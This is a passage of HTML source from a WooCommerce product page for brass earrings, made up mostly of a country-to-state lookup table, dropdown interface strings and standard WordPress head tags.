River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.2" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thebohobling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thebohobling.com/wp-json/wp/v2/product/5842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thebohobling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel="canonical" href="https://thebohobling.com/product/party-antique-silver-embellished-brass-metal-earrings-2/" />
<link rel='shortlink' href='https://thebohobling.com/?p=5842' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thebohobling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebohobling.com%2Fproduct%2Fparty-antique-silver-embellished-brass-metal-earrings-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thebohobling.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthebohobling.com%2Fproduct%2Fparty-antique-silver-embellished-brass-metal-earrings-2%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
        <style>
            .wa__stt_offline{
                pointer-events: none;
            }

